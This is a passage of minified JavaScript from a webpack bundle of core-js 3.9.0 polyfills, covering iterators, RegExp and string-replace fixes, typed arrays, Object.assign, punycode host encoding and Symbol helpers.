p[e];switch(e){case"keys":case C:case L:return function(){return new n(this,e)}}return function(){return new n(this)}}var u,l,c=t+" Iterator",f=!1,p=e.prototype,h=p[T]||p["@@iterator"]||i&&p[i],d=!F&&h||s(i),r="Array"==t&&p.entries||h;if(r&&(e=g(r.call(new e)),S!==Object.prototype&&e.next&&(A||g(e)===S||(b?b(e,S):"function"!=typeof e[T]&&x(e,T,v)),w(e,c,!0,!0),A&&(E[c]=v))),i==C&&h&&h.name!==C&&(f=!0,d=function(){return h.call(this)}),A&&!a||p[T]===d||x(p,T,d),E[t]=d,i)if(u={values:s(C),keys:o?d:s("keys"),entries:s(L)},a)for(l in u)!F&&!f&&l in p||k(p,l,u[l]);else m({target:t,proto:!0,forced:F||f},u);return u}},9781:function(e,t,n){n=n(7293);e.exports=!n(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},317:function(e,t,n){var r=n(7854),n=n(111),i=r.document,o=n(i)&&n(i.createElement);e.exports=function(e){return o?i.createElement(e):{}}},8324:function(e){e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},8113:function(e,t,n){n=n(5005);e.exports=n("navigator","userAgent")||""},7392:function(e,t,n){var r,i,o=n(7854),n=n(8113),o=o.process,o=o&&o.versions,o=o&&o.v8;o?i=(r=o.split("."))[0]+r[1]:n&&(!(r=n.match(/Edge\/(\d+)/))||74<=r[1])&&(r=n.match(/Chrome\/(\d+)/))&&(i=r[1]),e.exports=i&&+i},748:function(e){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},2109:function(e,t,n){var l=n(7854),c=n(1236).f,f=n(8880),p=n(1320),h=n(3505),d=n(9920),v=n(4705);e.exports=function(e,t){var n,r,i,o,a=e.target,s=e.global,u=e.stat;if(n=s?l:u?l[a]||h(a,{}):(l[a]||{}).prototype)for(r in t){if(i=t[r],o=e.noTargetGet?(o=c(n,r))&&o.value:n[r],!v(s?r:a+(u?".":"#")+r,e.forced)&&void 0!==o){if(typeof i==typeof o)continue;d(i,o)}(e.sham||o&&o.sham)&&f(i,"sham",!0),p(n,r,i,e)}}},7293:function(e){e.exports=function(e){try{return!!e()}catch(e){return!0}}},7007:function(e,t,n){"use strict";n(4916);var l=n(1320),c=n(7293),f=n(5112),p=n(2261),h=n(8880),d=f("species"),v=!c(function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")}),m="$0"==="a".replace(/./,"$0"),n=f("replace"),y=!!/./[n]&&""===/./[n]("a","$0"),g=!c(function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};e="ab".split(e);return 2!==e.length||"a"!==e[0]||"b"!==e[1]});e.exports=function(n,e,t,r){var o,i,a=f(n),s=!c(function(){var e={};return e[a]=function(){return 7},7!=""[n](e)}),u=s&&!c(function(){var e=!1,t=/a/;return"split"===n&&((t={}).constructor={},t.constructor[d]=function(){return t},t.flags="",t[a]=/./[a]),t.exec=function(){return e=!0,null},t[a](""),!e});s&&u&&("replace"!==n||v&&m&&!y)&&("split"!==n||g)||(o=/./[a],t=(u=t(a,""[n],function(e,t,n,r,i){return t.exec===p?s&&!i?{done:!0,value:o.call(t,n,r)}:{done:!0,value:e.call(n,t,r)}:{done:!1}},{REPLACE_KEEPS_$0:m,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:y}))[0],i=u[1],l(String.prototype,n,t),l(RegExp.prototype,a,2==e?function(e,t){return i.call(e,this,t)}:function(e){return i.call(e,this)})),r&&h(RegExp.prototype[a],"sham",!0)}},9974:function(e,t,n){var o=n(3099);e.exports=function(r,i,e){if(o(r),void 0===i)return r;switch(e){case 0:return function(){return r.call(i)};case 1:return function(e){return r.call(i,e)};case 2:return function(e,t){return r.call(i,e,t)};case 3:return function(e,t,n){return r.call(i,e,t,n)}}return function(){return r.apply(i,arguments)}}},5005:function(e,t,n){function r(e){return"function"==typeof e?e:void 0}var i=n(857),o=n(7854);e.exports=function(e,t){return arguments.length<2?r(i[e])||r(o[e]):i[e]&&i[e][t]||o[e]&&o[e][t]}},1246:function(e,t,n){var r=n(648),i=n(7497),o=n(5112)("iterator");e.exports=function(e){if(null!=e)return e[o]||e["@@iterator"]||i[r(e)]}},8554:function(e,t,n){var r=n(9670),i=n(1246);e.exports=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(String(e)+" is not iterable");return r(t.call(e))}},647:function(e,t,n){var r=n(7908),p=Math.floor,i="".replace,h=/\$([$&'`]|\d\d?|<[^>]*>)/g,d=/\$([$&'`]|\d\d?)/g;e.exports=function(o,a,s,u,l,e){var c=s+o.length,f=u.length,t=d;return void 0!==l&&(l=r(l),t=h),i.call(e,t,function(e,t){var n;switch(t.charAt(0)){case"$":return"$";case"&":return o;case"`":return a.slice(0,s);case"'":return a.slice(c);case"<":n=l[t.slice(1,-1)];break;default:var r=+t;if(0==r)return e;if(f<r){var i=p(r/10);return 0!==i&&i<=f?void 0===u[i-1]?t.charAt(1):u[i-1]+t.charAt(1):e}n=u[r-1]}return void 0===n?"":n})}},7854:function(e,t,n){function r(e){return e&&e.Math==Math&&e}e.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},6656:function(e){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},3501:function(e){e.exports={}},490:function(e,t,n){n=n(5005);e.exports=n("document","documentElement")},4664:function(e,t,n){var r=n(9781),i=n(7293),o=n(317);e.exports=!r&&!i(function(){return 7!=Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a})},1179:function(e){var p=Math.abs,h=Math.pow,d=Math.floor,v=Math.log,m=Math.LN2;e.exports={pack:function(e,t,n){var r,i,o=new Array(n),a=8*n-t-1,s=(1<<a)-1,u=s>>1,l=23===t?h(2,-24)-h(2,-77):0,c=e<0||0===e&&1/e<0?1:0,f=0;for((e=p(e))!=e||e===1/0?(i=e!=e?1:0,r=s):(r=d(v(e)/m),e*(n=h(2,-r))<1&&(r--,n*=2),2<=(e+=1<=r+u?l/n:l*h(2,1-u))*n&&(r++,n/=2),s<=r+u?(i=0,r=s):1<=r+u?(i=(e*n-1)*h(2,t),r+=u):(i=e*h(2,u-1)*h(2,t),r=0));8<=t;o[f++]=255&i,i/=256,t-=8);for(r=r<<t|i,a+=t;0<a;o[f++]=255&r,r/=256,a-=8);return o[--f]|=128*c,o},unpack:function(e,t){var n,r=e.length,i=8*r-t-1,o=(1<<i)-1,a=o>>1,s=i-7,u=r-1,r=e[u--],l=127&r;for(r>>=7;0<s;l=256*l+e[u],u--,s-=8);for(n=l&(1<<-s)-1,l>>=-s,s+=t;0<s;n=256*n+e[u],u--,s-=8);if(0===l)l=1-a;else{if(l===o)return n?NaN:r?-1/0:1/0;n+=h(2,t),l-=a}return(r?-1:1)*n*h(2,l-t)}}},8361:function(e,t,n){var r=n(7293),i=n(4326),o="".split;e.exports=r(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==i(e)?o.call(e,""):Object(e)}:Object},9587:function(e,t,n){var o=n(111),a=n(7674);e.exports=function(e,t,n){var r,i;return a&&"function"==typeof(r=t.constructor)&&r!==n&&o(i=r.prototype)&&i!==n.prototype&&a(e,i),e}},2788:function(e,t,n){var n=n(5465),r=Function.toString;"function"!=typeof n.inspectSource&&(n.inspectSource=function(e){return r.call(e)}),e.exports=n.inspectSource},9909:function(e,t,n){var r,i,o,a,s,u,l,c,f=n(8536),p=n(7854),h=n(111),d=n(8880),v=n(6656),m=n(5465),y=n(6200),n=n(3501),p=p.WeakMap;l=f?(r=m.state||(m.state=new p),i=r.get,o=r.has,a=r.set,s=function(e,t){return t.facade=e,a.call(r,e,t),t},u=function(e){return i.call(r,e)||{}},function(e){return o.call(r,e)}):(n[c=y("state")]=!0,s=function(e,t){return t.facade=e,d(e,c,t),t},u=function(e){return v(e,c)?e[c]:{}},function(e){return v(e,c)}),e.exports={set:s,get:u,has:l,enforce:function(e){return l(e)?u(e):s(e,{})},getterFor:function(n){return function(e){var t;if(!h(e)||(t=u(e)).type!==n)throw TypeError("Incompatible receiver, "+n+" required");return t}}}},7659:function(e,t,n){var r=n(5112),i=n(7497),o=r("iterator"),a=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||a[o]===e)}},3157:function(e,t,n){var r=n(4326);e.exports=Array.isArray||function(e){return"Array"==r(e)}},4705:function(e,t,n){var r=n(7293),i=/#|\.prototype\./,n=function(e,t){e=a[o(e)];return e==u||e!=s&&("function"==typeof t?r(t):!!t)},o=n.normalize=function(e){return String(e).replace(i,".").toLowerCase()},a=n.data={},s=n.NATIVE="N",u=n.POLYFILL="P";e.exports=n},111:function(e){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},1913:function(e){e.exports=!1},7850:function(e,t,n){var r=n(111),i=n(4326),o=n(5112)("match");e.exports=function(e){var t;return r(e)&&(void 0!==(t=e[o])?!!t:"RegExp"==i(e))}},9212:function(e,t,n){var r=n(9670);e.exports=function(e){var t=e.return;if(void 0!==t)return r(t.call(e)).value}},3383:function(e,t,n){"use strict";var r,i=n(7293),o=n(9518),a=n(8880),s=n(6656),u=n(5112),l=n(1913),c=u("iterator"),n=!1;[].keys&&("next"in(u=[].keys())?(u=o(o(u)))!==Object.prototype&&(r=u):n=!0);i=null==r||i(function(){var e={};return r[c].call(e)!==e});i&&(r={}),l&&!i||s(r,c)||a(r,c,function(){return this}),e.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:n}},7497:function(e){e.exports={}},133:function(e,t,n){n=n(7293);e.exports=!!Object.getOwnPropertySymbols&&!n(function(){return!String(Symbol())})},590:function(e,t,n){var r=n(7293),i=n(5112),o=n(1913),a=i("iterator");e.exports=!r(function(){var e=new URL("b?a=1&b=2&c=3","http://a"),n=e.searchParams,r="";return e.pathname="c%20d",n.forEach(function(e,t){n.delete("b"),r+=t+e}),o&&!e.toJSON||!n.sort||"http://a/c%20d?a=1&c=3"!==e.href||"3"!==n.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!n[a]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host})},8536:function(e,t,n){var r=n(7854),n=n(2788),r=r.WeakMap;e.exports="function"==typeof r&&/native code/.test(n(r))},1574:function(e,t,n){"use strict";var p=n(9781),r=n(7293),h=n(1956),d=n(5181),v=n(5296),m=n(7908),y=n(8361),i=Object.assign,o=Object.defineProperty;e.exports=!i||r(function(){if(p&&1!==i({b:1},i(o({},"a",{enumerable:!0,get:function(){o(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},n=Symbol(),r="abcdefghijklmnopqrst";return e[n]=7,r.split("").forEach(function(e){t[e]=e}),7!=i({},e)[n]||h(i({},t)).join("")!=r})?function(e,t){for(var n=m(e),r=arguments.length,i=1,o=d.f,a=v.f;i<r;)for(var s,u=y(arguments[i++]),l=o?h(u).concat(o(u)):h(u),c=l.length,f=0;f<c;)s=l[f++],p&&!a.call(u,s)||(n[s]=u[s]);return n}:i},30:function(e,t,n){function r(){}function i(e){return"<script>"+e+"<\/script>"}var o,a=n(9670),s=n(6048),u=n(748),l=n(3501),c=n(490),f=n(317),p=n(6200)("IE_PROTO"),h=function(){try{o=document.domain&&new ActiveXObject("htmlfile")}catch(e){}var e,t;h=o?function(e){e.write(i("")),e.close();var t=e.parentWindow.Object;return e=null,t}(o):((t=f("iframe")).style.display="none",c.appendChild(t),t.src=String("javascript:"),(e=t.contentWindow.document).open(),e.write(i("document.F=Object")),e.close(),e.F);for(var n=u.length;n--;)delete h.prototype[u[n]];return h()};l[p]=!0,e.exports=Object.create||function(e,t){var n;return null!==e?(r.prototype=a(e),n=new r,r.prototype=null,n[p]=e):n=h(),void 0===t?n:s(n,t)}},6048:function(e,t,n){var r=n(9781),a=n(3070),s=n(9670),u=n(1956);e.exports=r?Object.defineProperties:function(e,t){s(e);for(var n,r=u(t),i=r.length,o=0;o<i;)a.f(e,n=r[o++],t[n]);return e}},3070:function(e,t,n){var r=n(9781),i=n(4664),o=n(9670),a=n(7593),s=Object.defineProperty;t.f=r?s:function(e,t,n){if(o(e),t=a(t,!0),o(n),i)try{return s(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(e[t]=n.value),e}},1236:function(e,t,n){var r=n(9781),i=n(5296),o=n(9114),a=n(5656),s=n(7593),u=n(6656),l=n(4664),c=Object.getOwnPropertyDescriptor;t.f=r?c:function(e,t){if(e=a(e),t=s(t,!0),l)try{return c(e,t)}catch(e){}if(u(e,t))return o(!i.f.call(e,t),e[t])}},8006:function(e,t,n){var r=n(6324),i=n(748).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,i)}},5181:function(e,t){t.f=Object.getOwnPropertySymbols},9518:function(e,t,n){var r=n(6656),i=n(7908),o=n(6200),n=n(8544),a=o("IE_PROTO"),s=Object.prototype;e.exports=n?Object.getPrototypeOf:function(e){return e=i(e),r(e,a)?e[a]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?s:null}},6324:function(e,t,n){var a=n(6656),s=n(5656),u=n(1318).indexOf,l=n(3501);e.exports=function(e,t){var n,r=s(e),i=0,o=[];for(n in r)!a(l,n)&&a(r,n)&&o.push(n);for(;t.length>i;)a(r,n=t[i++])&&(~u(o,n)||o.push(n));return o}},1956:function(e,t,n){var r=n(6324),i=n(748);e.exports=Object.keys||function(e){return r(e,i)}},5296:function(e,t){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,i=r&&!n.call({1:2},1);t.f=i?function(e){e=r(this,e);return!!e&&e.enumerable}:n},7674:function(e,t,n){var i=n(9670),o=n(6077);e.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var n,r=!1,e={};try{(n=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(e,[]),r=e instanceof Array}catch(n){}return function(e,t){return i(e),o(t),r?n.call(e,t):e.__proto__=t,e}}():void 0)},288:function(e,t,n){"use strict";var r=n(1694),i=n(648);e.exports=r?{}.toString:function(){return"[object "+i(this)+"]"}},3887:function(e,t,n){var r=n(5005),i=n(8006),o=n(5181),a=n(9670);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(a(e)),n=o.f;return n?t.concat(n(e)):t}},857:function(e,t,n){n=n(7854);e.exports=n},2248:function(e,t,n){var i=n(1320);e.exports=function(e,t,n){for(var r in t)i(e,r,t[r],n);return e}},1320:function(e,t,n){var s=n(7854),u=n(8880),l=n(6656),c=n(3505),r=n(2788),n=n(9909),i=n.get,f=n.enforce,p=String(String).split("String");(e.exports=function(e,t,n,r){var i=!!r&&!!r.unsafe,o=!!r&&!!r.enumerable,a=!!r&&!!r.noTargetGet;"function"==typeof n&&("string"!=typeof t||l(n,"name")||u(n,"name",t),(r=f(n)).source||(r.source=p.join("string"==typeof t?t:""))),e!==s?(i?!a&&e[t]&&(o=!0):delete e[t],o?e[t]=n:u(e,t,n)):o?e[t]=n:c(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&i(this).source||r(this)})},7651:function(e,t,n){var r=n(4326),i=n(2261);e.exports=function(e,t){var n=e.exec;if("function"==typeof n){n=n.call(e,t);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==r(e))throw TypeError("RegExp#exec called on incompatible receiver");return i.call(e,t)}},2261:function(e,t,n){"use strict";var r,f=n(7066),i=n(2999),p=RegExp.prototype.exec,h=String.prototype.replace,o=p,d=(r=/a/,n=/b*/g,p.call(r,"a"),p.call(n,"a"),0!==r.lastIndex||0!==n.lastIndex),v=i.UNSUPPORTED_Y||i.BROKEN_CARET,m=void 0!==/()??/.exec("")[1];(d||m||v)&&(o=function(e){var t,n,r,i,o=this,a=v&&o.sticky,s=f.call(o),u=o.source,l=0,c=e;return a&&(-1===(s=s.replace("y","")).indexOf("g")&&(s+="g"),c=String(e).slice(o.lastIndex),0<o.lastIndex&&(!o.multiline||o.multiline&&"\n"!==e[o.lastIndex-1])&&(u="(?: "+u+")",c=" "+c,l++),n=new RegExp("^(?:"+u+")",s)),m&&(n=new RegExp("^"+u+"$(?!\\s)",s)),d&&(t=o.lastIndex),r=p.call(a?n:o,c),a?r?(r.input=r.input.slice(l),r[0]=r[0].slice(l),r.index=o.lastIndex,o.lastIndex+=r[0].length):o.lastIndex=0:d&&r&&(o.lastIndex=o.global?r.index+r[0].length:t),m&&r&&1<r.length&&h.call(r[0],n,function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(r[i]=void 0)}),r}),e.exports=o},7066:function(e,t,n){"use strict";var r=n(9670);e.exports=function(){var e=r(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},2999:function(e,t,n){"use strict";n=n(7293);function r(e,t){return RegExp(e,t)}t.UNSUPPORTED_Y=n(function(){var e=r("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),t.BROKEN_CARET=n(function(){var e=r("^r","gy");return e.lastIndex=2,null!=e.exec("str")})},4488:function(e){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},3505:function(e,t,n){var r=n(7854),i=n(8880);e.exports=function(t,n){try{i(r,t,n)}catch(e){r[t]=n}return n}},6340:function(e,t,n){"use strict";var r=n(5005),i=n(3070),o=n(5112),a=n(9781),s=o("species");e.exports=function(e){var t=r(e),e=i.f;a&&t&&!t[s]&&e(t,s,{configurable:!0,get:function(){return this}})}},8003:function(e,t,n){var r=n(3070).f,i=n(6656),o=n(5112)("toStringTag");e.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},6200:function(e,t,n){var r=n(2309),i=n(9711),o=r("keys");e.exports=function(e){return o[e]||(o[e]=i(e))}},5465:function(e,t,n){var r=n(7854),i=n(3505),n="__core-js_shared__",n=r[n]||i(n,{});e.exports=n},2309:function(e,t,n){var r=n(1913),i=n(5465);(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.9.0",mode:r?"pure":"global",copyright:"© 2021 Denis Pushkarev (zloirock.ru)"})},6707:function(e,t,n){var r=n(9670),i=n(3099),o=n(5112)("species");e.exports=function(e,t){var n,e=r(e).constructor;return void 0===e||null==(n=r(e)[o])?t:i(n)}},8710:function(e,t,n){var a=n(9958),s=n(4488),n=function(o){return function(e,t){var n,r=String(s(e)),i=a(t),e=r.length;return i<0||e<=i?o?"":void 0:(t=r.charCodeAt(i))<55296||56319<t||i+1===e||(n=r.charCodeAt(i+1))<56320||57343<n?o?r.charAt(i):t:o?r.slice(i,i+2):n-56320+(t-55296<<10)+65536}};e.exports={codeAt:n(!1),charAt:n(!0)}},3197:function(e){"use strict";function y(e){return e+22+75*(e<26)}function o(e){var t,n=[],r=(e=function(e){for(var t=[],n=0,r=e.length;n<r;){var i,o=e.charCodeAt(n++);55296<=o&&o<=56319&&n<r?56320==(64512&(i=e.charCodeAt(n++)))?t.push(((1023&o)<<10)+(1023&i)+65536):(t.push(o),n--):t.push(o)}return t}(e)).length,i=128,o=0,a=72;for(c=0;c<e.length;c++)(t=e[c])<128&&n.push(x(t));var s=n.length,u=s;for(s&&n.push("-");u<r;){for(var l=g,c=0;c<e.length;c++)(t=e[c])>=i&&t<l&&(l=t);var f=u+1;if(l-i>w((g-o)/f))throw RangeError(b);for(o+=(l-i)*f,i=l,c=0;c<e.length;c++){if((t=e[c])<i&&++o>g)throw RangeError(b);if(t==i){for(var p=o,h=36;;h+=36){var d=h<=a?1:a+26<=h?26:h-a;if(p<d)break;var v=p-d,m=36-d;n.push(x(y(d+v%m))),p=w(v/m)}n.push(x(y(p))),a=function(e,t,n){var r=0;for(e=n?w(e/700):e>>1,e+=w(e/t);455<e;r+=36)e=w(e/35);return w(r+36*e/(e+38))}(o,f,u==s),o=0,++u}}++o,++i}return n.join("")}var g=2147483647,a=/[^\0-\u007E]/,s=/[.\u3002\uFF0E\uFF61]/g,b="Overflow: input needs wider integers to process",w=Math.floor,x=String.fromCharCode;e.exports=function(e){for(var t,n=[],r=e.toLowerCase().replace(s,".").split("."),i=0;i<r.length;i++)t=r[i],n.push(a.test(t)?"xn--"+o(t):t);return n.join(".")}},6091:function(e,t,n){var r=n(7293),i=n(1361);e.exports=function(e){return r(function(){return!!i[e]()||"​᠎"!="​᠎"[e]()||i[e].name!==e})}},3111:function(e,t,n){var r=n(4488),n="["+n(1361)+"]",i=RegExp("^"+n+n+"*"),o=RegExp(n+n+"*$"),n=function(t){return function(e){e=String(r(e));return 1&t&&(e=e.replace(i,"")),2&t&&(e=e.replace(o,"")),e}};e.exports={start:n(1),end:n(2),trim:n(3)}},1400:function(e,t,n){var r=n(9958),i=Math.max,o=Math.min;e.exports=function(e,t){e=r(e);return e<0?i(e+t,0):o(e,t)}},7067:function(e,t,n){var r=n(9958),i=n(7466);e.exports=function(e){if(void 0===e)return 0;var t=r(e),e=i(t);if(t!==e)throw RangeError("Wrong length or index");return e}},5656:function(e,t,n){var r=n(8361),i=n(4488);e.exports=function(e){return r(i(e))}},9958:function(e){var t=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(0<e?n:t)(e)}},7466:function(e,t,n){var r=n(9958),i=Math.min;e.exports=function(e){return 0<e?i(r(e),9007199254740991):0}},7908:function(e,t,n){var r=n(4488);e.exports=function(e){return Object(r(e))}},4590:function(e,t,n){var r=n(3002);e.exports=function(e,t){e=r(e);if(e%t)throw RangeError("Wrong offset");return e}},3002:function(e,t,n){var r=n(9958);e.exports=function(e){e=r(e);if(e<0)throw RangeError("The argument can't be less than 0");return e}},7593:function(e,t,n){var i=n(111);e.exports=function(e,t){if(!i(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!i(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!i(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},1694:function(e,t,n){var r={};r[n(5112)("toStringTag")]="z",e.exports="[object z]"===String(r)},9843:function(e,t,n){"use strict";function v(e,t){for(var n=0,r=t.length,i=new(H(e))(r);n<r;)i[n]=t[n++];return i}function m(e){var t;return e instanceof j||"ArrayBuffer"==(t=h(e))||"SharedArrayBuffer"==t}function r(e,t){return Y(e)&&"symbol"!=typeof t&&t in e&&String(+t)==String(t)}var o=n(2109),a=n(7854),i=n(9781),s=n(3832),u=n(260),l=n(3331),y=n(5787),c=n(9114),g=n(8880),b=n(7466),w=n(7067),x=n(4590),f=n(7593),p=n(6656),h=n(648),k=n(111),A=n(30),E=n(7674),S=n(8006).f,F=n(7321),T=n(2092).forEach,C=n(6340),d=n(3070),L=n(1236),R=n(9909),_=n(9587),I=R.get,U=R.set,O=d.f,M=L.f,P=Math.round,z=a.RangeError,j=l.ArrayBuffer,D=l.DataView,N=u.NATIVE_ARRAY_BUFFER_VIEWS,B=u.TYPED_ARRAY_TAG,q=u.TypedArray,W=u.TypedArrayPrototype,H=u.aTypedArrayConstructor,Y=u.isTypedArray,Q="BYTES_PER_ELEMENT",G="Wrong length",R=function(e,t){O(e,t,{get:function(){return I(this)[t]}})},l=function(e,t){return r(e,t=f(t,!0))?c(2,e[t]):M(e,t)},u=function(e,t,n){return!(r(e,t=f(t,!0))&&k(n)&&p(n,"value"))||p(n,"get")||p(n,"set")||n.configurable||p(n,"writable")&&!n.writable||p(n,"enumerable")&&!n.enumerable?O(e,t,n):(e[t]=n.value,e)};i?(N||(L.f=l,d.f=u,R(W,"buffer"),R(W,"byteOffset"),R(W,"byteLength"),R(W,"length")),o({target:"Object",stat:!0,forced:!N},{getOwnPropertyDescriptor:l,defineProperty:u}),e.exports=function(e,t,l){var c=e.match(/\d+$/)[0]/8,f=e+(l?"Clamped":"")+"Array",p="get"+e,h="set"+e,i=a[f],d=i,n=d&&d.prototype,e={};N?s&&(d=t(function(e,t,n,r){return y(e,d,f),_(k(t)?m(t)?void 0!==r?new i(t,x(n,c),r):void 0!==n?new i(t,x(n,c)):new i(t):Y(t)?v(d,t):F.call(d,t):new i(w(t)),e,d)}),E&&E(d,q),T(S(i),function(e){e in d||g(d,e,i[e])}),d.prototype=n):(d=t(function(e,t,n,r){y(e,d,f);var i,o,a,s=0,u=0;if(k(t)){if(!m(t))return Y(t)?v(d,t):F.call(d,t);i=t,u=x(n,c);n=t.byteLength;if(void 0===r){if(n%c)throw z(G);if((o=n-u)<0)throw z(G)}else if((o=b(r)*c)+u>n)throw z(G);a=o/c}else a=w(t),i=new j(o=a*c);for(U(e,{buffer:i,byteOffset:u,byteLength:o,length:a,view:new D(i)});s<a;)!function(t){O(e,t,{get:function(){return function(e,t){e=I(e);return e.view[p](t*c+e.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){e=I(e);l&&(n=(n=P(n))<0?0:255<n?255:255&n),e.view[h](t*c+e.byteOffset,n,!0)}(this,t,e)},enumerable:!0})}(s++)}),E&&E(d,q),n=d.prototype=A(W)),n.constructor!==d&&g(n,"constructor",d),B&&g(n,B,f),e[f]=d,o({global:!0,forced:d!=i,sham:!N},e),Q in d||g(d,Q,c),Q in n||g(n,Q,c),C(f)}):e.exports=function(){}},3832:function(e,t,n){var r=n(7854),i=n(7293),o=n(7072),n=n(260).NATIVE_ARRAY_BUFFER_VIEWS,a=r.ArrayBuffer,s=r.Int8Array;e.exports=!n||!i(function(){s(1)})||!i(function(){new s(-1)})||!o(function(e){new s,new s(null),new s(1.5),new s(e)},!0)||i(function(){return 1!==new s(new a(2),1,void 0).length})},3074:function(e,t,n){var o=n(260).aTypedArrayConstructor,a=n(6707);e.exports=function(e,t){for(var e=a(e,e.constructor),n=0,r=t.length,i=new(o(e))(r);n<r;)i[n]=t[n++];return i}},7321:function(e,t,n){var p=n(7908),h=n(7466),d=n(1246),v=n(7659),m=n(9974),y=n(260).aTypedArrayConstructor;e.exports=function(e){var t,n,r,i,o,a,s=p(e),u=arguments.length,l=1<u?arguments[1]:void 0,c=void 0!==l,f=d(s);if(null!=f&&!v(f))for(a=(o=f.call(s)).next,s=[];!(i=a.call(o)).done;)s.push(i.value);for(c&&2<u&&(l=m(l,arguments[2],2)),n=h(s.length),r=new(y(this))(n),t=0;t<n;t++)r[t]=c?l(s[t],t):s[t];return r}},9711:function(e){var t=0,n=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++t+n).toString(36)}},3307:function(e,t,n){n=n(133);e.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5112:function(e,t,n){var r=n(7854),i=n(2309),o=n(6656),a=n(9711),s=n(133),n=n(3307),u=i("wks"),l=r.Symbol,c=n?l:l&&l.withoutSetter||a;e.exports=function(e){return o(u,e)||(s&&o(l,e)?u[e]=l[e]:u[e]=c("Symbol."+e)),u[e]}},1361:function(e){e.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},8264:function(e,t,n){"use strict";var r=n(2109),i=n(7854),o=n(3331),n=n(6340),o=o.ArrayBuffer;r({global:!0,forced:i.ArrayBuffer!==o},{ArrayBuffer:o}),n("ArrayBuffer")},2222:function(e,t,n){"use strict";var r=n(2109),i=n(7293),l=n(3157),c=n(111),f=n(7908),p=n(7466),h=n(6135),d=n(5417),o=n(1194),a=n(5112),n=n(7392),v=a("isConcatSpreadable"),m=9007199254740991,y="Maximum allowed index exceeded",i=51<=n||!i(function(){var e=[];return e[v]=!1,e.concat()[0]!==e}),o=o("concat");r({target:"Array",proto:!0,forced:!i||!o},{concat:function(e){for(var t,n,r,i=f(this),o=d(i,0),a=0,s=-1,u=arguments.length;s<u;s++)if(function(e){if(!c(e))return!1;var t=e[v];return void 0!==t?!!t:l(e)}(r=-1===s?i:arguments[s])){if(a+(n=p(r.length))>m)throw TypeError(y);for(t=0;t<n;t++,a++)t in r&&h(o,a,r[t])}else{if(m<=a)throw TypeError(y);h(o,a++,r)}return o.length=a,o}})},7327:function(e,t,n){"use strict";var r=n(2109),i=n(2092).filter;r({target:"Array",proto:!0,forced:!n(1194)("filter")},{filter:function(e){return i(this,e,1<arguments.length?arguments[1]:void 0)}})},2772:function(e,t,n){"use strict";var r=n(2109),i=n(1318).indexOf,n=n(9341),o=[].indexOf,a=!!o&&1/[1].indexOf(1,-0)<0,n=n("indexOf");r({target:"Array",proto:!0,forced:a||!n},{indexOf:function(e){return a?o.apply(this,arguments)||0:i(this,e,1<arguments.length?arguments[1]:void 0)}})},6992:function(e,t,n){"use strict";var r=n(5656),i=n(1223),o=n(7497),a=n(9909),n=n(654),s="Array Iterator",u=a.set,l=a.getterFor(s);e.exports=n(Array,"Array",function(e,t){u(this,{type:s,target:r(e),index:0,kind:t})},function(){var 